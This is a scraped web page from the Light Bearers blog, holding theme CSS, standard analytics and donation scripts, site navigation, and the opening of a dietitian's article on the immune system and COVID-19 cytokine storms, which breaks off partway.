			.ebor-cart-count, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
				background: #4A90E2;	
			}
			.pos-fixed.bar--transparent.bg--secondary {
				background: #fafafa;
			}
			.pos-fixed.bar--transparent.bg--dark {
				background: #252525;
			}
			.pos-fixed.bar--transparent.bg--primary-1 {
				background: #31639C;
			}
			.bg--white h1, .bg--white h2, .bg--white h3, .bg--white h4, .bg--white h5, .bg--white h6, .bg--white i, .mobile-header .cart-link {
			    color: #252525;
			}
			@media all and (max-width:767px) {
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--dark.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #252525;
			    }
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"].pos-fixed,
			    .bar.bg--secondary.bar--mobile-sticky[data-scroll-class*="fixed"]+.bar.pos-fixed {
			    	background: #fafafa;
			    }
			}
			.thumbnails-slider .thumbnail-trigger.active img {
				border: 1px solid #4A90E2;
			}
			.menu-horizontal > li > a, .menu-horizontal > li > span, .menu-horizontal > li > .modal-instance > .modal-trigger {
				font-size: 1em;
			}
			.woocommerce #respond input#submit.alt, 
			.woocommerce a.button.alt, 
			.woocommerce button.button.alt, 
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit, 
			.woocommerce a.button, 
			.woocommerce button.button, 
			.woocommerce input.button {
				background: #4A90E2;
				color: #fff;
				transition: 0.1s linear;
			}
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover,
			.woocommerce #respond input#submit:hover, 
			.woocommerce a.button:hover, 
			.woocommerce button.button:hover, 
			.woocommerce input.button:hover {
				color: #fff;
				opacity: 0.9;
				background: #4A90E2;
				transform: translate3d(0, -2px, 0);
				-webkit-transform: translate3d(0, -2px, 0);
			}
		
</style>
<link rel='stylesheet' id='ebor-iconsmind-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/iconsmind.css?ver=10.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightbearers.org/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://lightbearers.org/blog/wp-json/wp/v2/posts/13293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightbearers.org/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://lightbearers.org/blog/balanced-defense/" />
<link rel='shortlink' href='https://wp.me/paAh8r-3sp' />
<link rel="alternate" type="application/json+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Fbalanced-defense%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lightbearers.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightbearers.org%2Fblog%2Fbalanced-defense%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.17-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>img#wpstats{display:none}</style>
		        <style>
            .molongui-disabled-link
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
            .molongui-disabled-link:hover,
            .molongui-disabled-link:hover span
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
        </style>
        <style type="text/css" id="wp-custom-css">.postid-14311 .post-header .header-img{
    background-position: top center !important;
}</style>	<meta property="og:description" content="
For a while now we’ve been in the throes of the coronavirus. Most of us have never experienced empty grocery store shelves, social&hellip;" />
	<meta property="article:author" name="author" content="Risë Rafferty, RDN">
	<!--<meta property="og:description" name="description" content="<?//php echo $cnt; ?>"/>-->
	<meta property="og:url" content="https://lightbearers.org/blog/balanced-defense/" />
	<meta property="og:title" content="Balanced Defense"/>
	<meta property="og:type" content="article"/>
	<meta property="og:image" content="https://lightbearers.org/blog/wp-content/uploads/2020/05/Balanced_Defense.jpg"/>
</head>

<body class="post-template-default single single-post postid-13293 single-format-standard vcwb stack--rounded normal-layout active-tabs active-accordions parallax-enable-mobile" data-smooth-scroll-offset="0">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a href="#" id="start" title="Start"></a>
<script>
 	window.dataLayer.push({'event': 'headerload3'});
</script>

<div class="nav-container">



	<!DOCTYPE html>
    <html lang="en">

    <head>
        <!-- ========================================
             COOKIE CONSENT BANNER
             CookieYes integration for GDPR compliance
             ======================================== -->
        <script id="cookieyes" type="text/javascript"
            src="https://cdn-cookieyes.com/client_data/8520a763ccb1db78838ffdde/script.js"></script>

        <!-- ========================================
             GOOGLE ANALYTICS DATA LAYER INITIALIZATION
             Sets up dataLayer array for GTM
             ======================================== -->
        <script>
            window.dataLayer = window.dataLayer || [];
        </script>

        <!-- ========================================
             JQUERY LIBRARY
             Core JavaScript library dependency
             ======================================== -->
        <script src="/js/jquery-3.1.1.min.js"></script>

        <!-- ========================================
             GOOGLE TAG MANAGER
             Analytics and tracking implementation
             ======================================== -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T7P9LNL');</script>

        <!-- ========================================
             SEO CANONICAL LINKS
             Handles canonical URL references for SEO
             ======================================== -->
                
        <!-- ========================================
             BASIC META TAGS
             Character encoding and WordPress detection
             ======================================== -->
        <meta charset="utf-8">
        <meta property="og:blog" content="thisiswordpress">
        <!-- ========================================
             PAGE TITLE HANDLING
             Dynamic title or fallback to default
             ======================================== -->
        <title>Light Bearers</title>
        <!-- ========================================
             RESPONSIVE VIEWPORT META TAG
             Mobile optimization settings
             ======================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ========================================
             SEO META DESCRIPTION
             Dynamic description for search engines
             ======================================== -->
        
        <!-- ========================================
             OPEN GRAPH META TAGS
             Social media sharing optimization
             ======================================== -->
        <meta property="og:url"
            content="https://lightbearers.org/blog/balanced-defense/" />
                                
        <!-- ========================================
             ROBOTS META TAG
             Search engine crawling instructions
             ======================================== -->
        
        <!-- ========================================
             HUBSPOT INTEGRATION
             CRM and marketing automation
             ======================================== -->
        <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24006920.js"></script>

        <!-- ========================================
             FUNDRAISE UP INTEGRATION
             Donation platform widget
             ======================================== -->
        <script>
            (function (w, d, s, n, a) {
                if (!w[n]) {
                    var l = 'call,catch,on,once,set,then,track,openCheckout'
                        .split(','), i, o = function (n) {
                            return 'function' == typeof n ? o.l.push([arguments]) && o
                                : function () { return o.l.push([n, arguments]) && o }
                        }, t = d.getElementsByTagName(s)[0],
                        j = d.createElement(s); j.async = !0; j.src = 'https://cdn.fundraiseup.com/widget/' + a + '';
                    t.parentNode.insertBefore(j, t); o.s = Date.now(); o.v = 5; o.h = w.location.href; o.l = [];
                    for (i = 0; i < 8; i++)o[l[i]] = o(l[i]); w[n] = o
                }
            })(window, document, 'script', 'FundraiseUp', 'ATZRLDLL');
        </script>

        <!-- ========================================
             CSS STYLESHEET IMPORTS
             Theme and component stylesheets
             ======================================== -->
        <link href="/css/Theme/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/stack-interface.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/lightbox.min.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/flickity.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/Theme/jquery.steps.css" rel="stylesheet" type="text/css" media="all" />
        <!-- removed on 230403 by brandon<link href="/css/Theme/theme.css" rel="stylesheet" type="text/css" media="all" />-->
        <link href="/css/Theme/theme-lb.css?1768701782" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/socicon.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/nav-1.1.css?1768701782" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/footer.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/custom.css?1768701782" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/cards.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/forms.css?1768701782" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/accordion.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider.css" rel="stylesheet" type="text/css" media="all" />
        <link href="/css/unslider-dots.css" rel="stylesheet" type="text/css" media="all" />

        <link href="/css/article.css?=1768701782" rel="stylesheet" type="text/css" media="all" />
        <!-- ========================================
             NAVIGATION CART CONTROL SCRIPT
             Controls cart visibility based on URL and cart state
             ======================================== -->
        <script>
            function disableNavBasedOnURL() {

                // Get the current URL
                var currentPageURL = window.location.href;

                // Define the specific URL where you want to enable the navigation
                var resourcesURL = 'https://lightbearers.org/resources/';
                var cartFull = document.getElementById('main-links').children[3].children[0].classList.contains("cart-full");
                var urlPattern = /^https:\/\/lightbearers\.org\/resource\/.*/;

                // Check if the current URL matches the relative URL & if cart is full
                if (currentPageURL === resourcesURL || urlPattern.test(currentPageURL) == true || cartFull == true) {
                    // Enable the navigation element
                    document.getElementById('main-links').children[3].style.display = "inline";
                    document.getElementById('mobile-cart-view').style.display = "inline";
                    console.log(window.innerWidth)
                    if (window.innerWidth < 767) {
                        console.log('here')
                        document.getElementById('main-links').children[3].style.display = "none";
                    }
                } else {
                    // Disable the navigation element
                    document.getElementById('main-links').children[3].style.display = "none";
                    document.getElementById('mobile-cart-view').style.display = "none";
                }
            }

            window.addEventListener('load', disableNavBasedOnURL);

        </script>

        <!-- ========================================
             GOOGLE RECAPTCHA
             Spam protection for forms
             ======================================== -->
        <script src='https://www.google.com/recaptcha/api.js' async defer></script>
        <script>
            function onSubmit(token) {
                console.log("TEST");
                formSubmit(token);
            }
        </script>

        <!-- ========================================
             HOTJAR ANALYTICS
             User behavior tracking and heatmaps
             ======================================== -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 5196663, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>

        <!-- ========================================
             VWO (VISUAL WEBSITE OPTIMIZER)
             A/B testing and conversion optimization
             ======================================== -->
        <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
        <script type='text/javascript' id='vwoCode'>
            window._vwo_code || (function () {
                var account_id = 1005232,
                    version = 2.1,
                    settings_tolerance = 2000,
                    hide_element = 'body',
                    hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
                    /* DO NOT EDIT BELOW THIS LINE */
                    f = false, w = window, d = document, v = d.querySelector('#vwoCode'), cK = '_vwo_' + account_id + '_settings', cc = {}; try { var c = JSON.parse(localStorage.getItem('_vwo_' + account_id + '_config')); cc = c && typeof c === 'object' ? c : {} } catch (e) { } var stT = cc.stT === 'session' ? w.sessionStorage : w.localStorage; code = { nonce: v && v.nonce, use_existing_jquery: function () { return typeof use_existing_jquery !== 'undefined' ? use_existing_jquery : undefined }, library_tolerance: function () { return typeof library_tolerance !== 'undefined' ? library_tolerance : undefined }, settings_tolerance: function () { return cc.sT || settings_tolerance }, hide_element_style: function () { return '{' + (cc.hES || hide_element_style) + '}' }, hide_element: function () { if (performance.getEntriesByName('first-contentful-paint')[0]) { return '' } return typeof cc.hE === 'string' ? cc.hE : hide_element }, getVersion: function () { return version }, finish: function (e) { if (!f) { f = true; var t = d.getElementById('_vis_opt_path_hides'); if (t) t.parentNode.removeChild(t); if (e) (new Image).src = 'https://dev.visualwebsiteoptimizer.com/ee.gif?a=' + account_id + e } }, finished: function () { return f }, addScript: function (e) { var t = d.createElement('script'); t.type = 'text/javascript'; if (e.src) { t.src = e.src } else { t.text = e.text } v && t.setAttribute('nonce', v.nonce); d.getElementsByTagName('head')[0].appendChild(t) }, load: function (e, t) { var n = this.getSettings(), i = d.createElement('script'), r = this; t = t || {}; if (n) { i.textContent = n; d.getElementsByTagName('head')[0].appendChild(i); if (!w.VWO || VWO.caE) { stT.removeItem(cK); r.load(e) } } else { var o = new XMLHttpRequest; o.open('GET', e, true); o.withCredentials = !t.dSC; o.responseType = t.responseType || 'text'; o.onload = function () { if (t.onloadCb) { return t.onloadCb(o, e) } if (o.status === 200 || o.status === 304) { _vwo_code.addScript({ text: o.responseText }) } else { _vwo_code.finish('&e=loading_failure:' + e) } }; o.onerror = function () { if (t.onerrorCb) { return t.onerrorCb(e) } _vwo_code.finish('&e=loading_failure:' + e) }; o.send() } }, getSettings: function () { try { var e = stT.getItem(cK); if (!e) { return } e = JSON.parse(e); if (Date.now() > e.e) { stT.removeItem(cK); return } return e.s } catch (e) { return } }, init: function () { if (d.URL.indexOf('__vwo_disable__') > -1) return; var e = this.settings_tolerance(); w._vwo_settings_timer = setTimeout(function () { _vwo_code.finish(); stT.removeItem(cK) }, e); var t; if (this.hide_element() !== 'body') { t = d.createElement('style'); var n = this.hide_element(), i = n ? n + this.hide_element_style() : '', r = d.getElementsByTagName('head')[0]; t.setAttribute('id', '_vis_opt_path_hides'); v && t.setAttribute('nonce', v.nonce); t.setAttribute('type', 'text/css'); if (t.styleSheet) t.styleSheet.cssText = i; else t.appendChild(d.createTextNode(i)); r.appendChild(t) } else { t = d.getElementsByTagName('head')[0]; var i = d.createElement('div'); i.style.cssText = 'z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;'; i.setAttribute('id', '_vis_opt_path_hides'); i.classList.add('_vis_hide_layer'); t.parentNode.insertBefore(i, t.nextSibling) } var o = window._vis_opt_url || d.URL, s = 'https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(o) + '&vn=' + version; if (w.location.search.indexOf('_vwo_xhr') !== -1) { this.addScript({ src: s }) } else { this.load(s + '&x=true') } } }; w._vwo_code = code; code.init();
            })();
        </script>

        <!-- ========================================
             GOOGLE FONTS
             Typography and icon fonts
             ======================================== -->
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:200,300,400,400i,500,600,700%7CMerriweather:300,300i"
            rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined" rel="stylesheet">
        <script src="https://kit.fontawesome.com/6dbe17a985.js" crossorigin="anonymous"></script>

        <!-- ========================================
             DYNAMIC PAGE FONT LOADING
             Conditionally loads page-specific fonts
             ======================================== -->
        
    </head>

    <body class="article">

        <!-- ========================================
             GOOGLE TAG MANAGER (NOSCRIPT)
             Fallback for users with JavaScript disabled
             ======================================== -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7P9LNL" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>

        <!-- ========================================
             HEADER LOAD TRACKING
             Analytics event for header completion
             ======================================== -->
        <script>
            window.dataLayer.push({ 'event': 'headerload2' });
        </script>

        <!-- ========================================
             ACCESSIBILITY ANCHOR
             Skip-to-content link for screen readers
             ======================================== -->
        <a id="start"></a>

        
        <style>
.price-text {
    position: relative !important;
    width: fit-content;
    display: inline-flex;
}
.price-text.discounted {
    color: rgb(165 184 187) !important;
    text-decoration: line-through;
}
.price-text.discounted::after {
    content: attr(discounted-price);
    position: absolute;
    text-decoration: none;
    color: rgb(107, 176, 189) !important;
    white-space: pre;
    left: 0px;
    margin-top: 17px;
}

@media screen and (min-width: 768px){
	.cnav-list.update {
		height:48px;XPHCFKXK
	}
}
</style>

<script>
	$(document).ready(function() {
		if (window.location.href === "https://lightbearers.org/2024-report") {
			$('#nav-search, #expand-mnav, #desktop-search').hide(); // Hides the elements
		}	
	});
</script>

<input aria-label="Open Mobile Navigation" type="checkbox"  id="nav-expand">
<input aria-label="Open Search Menu" type="checkbox"  id="search-expand">
<nav style="backdrop-filter: blur(15px); -webkit-backdrop-filter: blur(15px); background: rgb(46 47 51 / 72%); border-bottom: solid #333639 1px;" aria-label="Site Navigation" class="navbar navbar-fixed-top">
	<div class="cnav-menu" style="height:52px">
		<ul class="mnav-header" style="
		height: 54px;
		top: -9px; 
		position: relative; 
		top: -9px;
		position: relative;
		width: 100%;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center; padding-top: 5px;" >
			
			<li class="cnav-item home-icon" style="width:unset!important;">
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>	
			<li id="nav-main" style="display: flex; align-items: center; gap: 10px; flex-grow:1; justify-content: end;">
				<div id="nav-util" style=" align-items: center; gap: 20px;">
					<!-- Mobile Donate Button -->
					
							<a href="#XZXKRRHL" style="display: none"></a>
											<a aria-label="View Shopping Cart" id="mobile-cart-view" href="#" style="display:none;" class="shopping-cart-btn" data-notification-link="shopping-cart">
						<!-- <i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> -->
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
					</a>
					
				</div>
				
				<div id="nav-search" class="cnav-item search-ico" style="display:flex; ">
					<button id="mobile-search" aria-label="Search Website" class="search-nav">
						<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
						<!-- <i style="padding-top: 7px;" class="fa fa-search fa-lg" aria-hidden="true"></i> -->
					</button>
					<div id="mobile-search-input" style="display:none; flex-grow:1;">
						<!-- Search Button Mobile -->
						
									<input style="margin-bottom: 3px;" class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search">
														
						<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
						<!-- <i id="close-search" class="fa fa-times fa-lg"></i> -->
						<!-- <svg id="close-search" style="height: 22px; margin-bottom: 3px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
						</svg> -->

					</div>
				</div>

				<div>
					<button id="expand-mnav" aria-label="Open Navigation Menu" style="padding-top: 5px;">
						<!-- <i class="fa fa-bars" aria-hidden="true"></i> -->
						<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
							<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
						</svg>

					</button>
				</div>
			</li>		
			<!-- <li class="cnav-item" style="padding-top:2px;" id="showcart"></li> -->
			
		</ul>
		<ul style="" class="cnav-list update" id="main-links">
			<li class="cnav-hiddenitems" >
				
				
						<a aria-label="Lightbearers.org Home" href="/"><i class="licon-lightbearers-logo"></i></a>
								</li>
			<li class="main-menu" aria-label="Main Menu Pages">
				<ul id="menu-items" class="slidemup">
					
						<li class="cnav-item nav-page"><a href="/articles/">Blog</a></li>
						<li class="cnav-item nav-page"><a href="/resources/">Resources</a></li>
						<!--<li class="cnav-item"><a href="/events/">Events</a></li>-->
						<li class="cnav-item nav-page"><a href="/arise/">ARISE</a></li>
						<li class="cnav-item nav-page"><a href="/publishing/">Publishing</a></li>
						<li class="cnav-item nav-page"><a href="/about/">About</a></li>
						<li class="cnav-item nav-page"><a href="/contact">Contact</a></li>
						<li class="cnav-item nav-page"><a href="/give/">Ways To Give</a></li>
										
				</ul>
				<aside class="cnav-searchcontainer">
					<ul class="mnav-search">
						<li style="display: flex; align-items: center; justify-content:right;">
							<!-- <i class="fa fa-search fa-lg"></i> -->
							<svg style="color: white; padding-top: 5px; margin-bottom: 3px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
							<!-- Search Button Desktop -->
							
									<input aria-label="Search Input" class="navSearch" id="navSearchMain" type="text" style="margin:0; padding-left: 10px;" placeholder="Search">
															<button id="desktop-search-close" style="padding-top: 8px;" aria-label="Close Search Bar" class="search-close-nav">
								<svg style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
									<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
								</svg>
							</button>
						</li>
					</ul>
				</aside>
			</li>
			<li id="desktop-search" class="cnav-item search-ico">
				<button aria-label="Search Website" class="search-nav" >
					<!-- <i class="fa fa-search fa-lg"></i> -->
					<svg style="color: white; padding-top: 5px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c660-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><circle class="cls-6374f8d9b67f094e4896c660-1" cx="9.14" cy="9.14" r="7.64"></circle><line class="cls-6374f8d9b67f094e4896c660-1" x1="22.5" y1="22.5" x2="14.39" y2="14.39"></line></svg>
				</button>
				<input class="navSearch" aria-label="Search Input" id="navSearchMobile" type="text" placeholder="Search lightbearers.org">
				<!--<label class="navSearch" id="navSearchMLabel">Search Light Bearers</label>-->
			</li>
			<li class="cnav-hiddenitems" style="display: none; padding-top:2px;" id="showcart" >
				<a aria-label="View Shopping Cart" href="#" class="shopping-cart-btn" data-notification-link="shopping-cart">
					<svg style="color: white; padding-top: 5px; margin-top:1px;" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="1.5" width="24" height="24" color="#000000"><defs><style>.cls-6374f8d9b67f094e4896c664-1{fill:none;stroke:currentColor;stroke-miterlimit:10;}</style></defs><polyline class="cls-6374f8d9b67f094e4896c664-1" points="7.21 15.82 22.48 12.96 22.48 4.36 4.15 4.36"></polyline><path class="cls-6374f8d9b67f094e4896c664-1" d="M.52,1.5H3.39L7.2,15.82,5.54,18.31a1.48,1.48,0,0,0-.24.82h0a1.46,1.46,0,0,0,1.46,1.46h11.9"></path><circle class="cls-6374f8d9b67f094e4896c664-1" cx="18.66" cy="21.55" r="0.95"></circle><circle class="cls-6374f8d9b67f094e4896c664-1" cx="9.11" cy="21.55" r="0.95"></circle></svg>
				</a>
			</li>
			<!-- Desktop Donate Button -->
			
					<li class="cnav-item donate-button"><a href="#XTWGHLUL" style="display: none"></a></li>
							
		</ul>
		
		<span></span><!--IMPORTANT! DO NOT REMOVE I know it looks innocent, but it's just playing with you...-->
	</div>
</nav>
<div class="nav-container">
    <div class="notification pos-right pos-top side-menu bg--white nopadding noautofocus" data-notification-link="shopping-cart" data-animation="from-right">
        <div class="side-menu__module text-center pos-top">
            <h3 class="unmarg text--uppercase">Your Cart</h3>
        </div>
        <div class="side-menu__module text-center cart-list t6-vh-xs t6-vh-sm t8-vh-md" style="overflow-y:auto;">
            <div class="cart-items">
                <table>
                    <tbody>
                    </tbody>
                </table>
            </div>
        </div>
        <div class="side-menu__module pos-bottom pos-absolute text-center" style="background-color: #f9f9f9;">
            <h3 class="text-left pull-left">Subtotal:</h3>
            <h3 class="text-right pull-right subtotal-amount"></h3>
            <button class="btn btn--primary col-xs-12 continue-to-checkout" style="margin-top: 10px;">Continue To Checkout</button>
        </div>
        <div class="notification-close-cross notification-close"></div>
    </div>
</div>

<!-- <script>
// Check if the current URL matches the specific URL
if (window.location.href === 'https://lightbearers.org/resources/') {
    // Show the specific element
    item = document.getElementById('showcart').style.display = 'inline';
	console.log(document.getElementById(item))
} 
</script> -->


        <!-- ========================================
             CONTENT WRAPPER START
             Beginning of main page content area
             ======================================== -->
        <div>
        		
	

</div>
<div class="main-container">

<link rel='stylesheet' src='/css/article.css'/>
<div class="post-header" >
	<div class='header-img' style="background-image: url('https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2020/05/Balanced_Defense.jpg?fit=2560%2C1440&#038;ssl=1');" >    </div>
    <div class="header-text" >
        <h1 style="max-width: 1170px; margin-right: auto; margin-left: auto;">Balanced Defense</h1>
        <a class="h5 type--uppercase" href="/articles/authors/rise-rafferty" ><h5 class="author-name-header">By Risë Rafferty, RDN</h5></a>
    </div>
    <div class="mobile-view" >
        <a href="#content" ><i class="stack-interface stack-down-open-big"></i></a>
    </div>
</div><!-- do not remove -->
<a id="content" ></a>
<section>
	<div class="container">
		<div class="row">

			<div id="post-print-content" class="col-sm-10 col-md-8 col-sm-offset-1 col-md-offset-2">
				<article>
					<div class="article__body post-content">
						
<p>For a while now we’ve been in the throes of the coronavirus. Most of us have never experienced empty grocery store shelves, social distancing, and unemployment due to a virus. Because COVID-19 is novel, one we’ve never seen before, we don’t have a vaccine or other solution. What we do have though is something that has contributed to mankind’s survival throughout history—the immune system.</p>



<p>The immune system is our internal battalion. However, while it can protect us from a myriad of foes, it can also become an enemy. Autoimmune conditions are an example of an immune system gone rogue. We need an immune system that is vigilant and decisive without overreacting.</p>



<p>One of the dangers of the coronavirus is, reportedly, the resulting ‘cytokine storm.’ Cytokines are the hormones of the immune system. They are the chemical messengers that elicit action and response. There are cytokines that promote inflammation and cell death, which may sound like an odd function for a healthy immune system but it has its place. Out of place, however, pro-inflammatory cytokines play a role in diagnoses such as arthritis, cardiovascular disease, and dementia.</p>



<blockquote class="wp-block-quote"><p>“Everyone’s talking about cytokine storm as if it were a well-recognized phenomenon, but you could have asked medics two weeks ago and they wouldn’t have heard of it.”</p></blockquote>



<p>Our immune system also produces anti-inflammatory cytokines, which balance out the cytokine family. A cytokine storm occurs when “the body releases too many cytokines into the blood too quickly. Cytokines play an important role in normal immune responses, but having a large amount of them released in the body all at once can be harmful. A cytokine storm can occur as a result of an infection… Signs and symptoms include high fever, inflammation… severe fatigue and nausea. Sometimes, a cytokine storm may be severe or life threatening and lead to multiple organ failure.”<sup>1</sup> A cytokine storm is a dangerous overreaction of the immune system.</p>



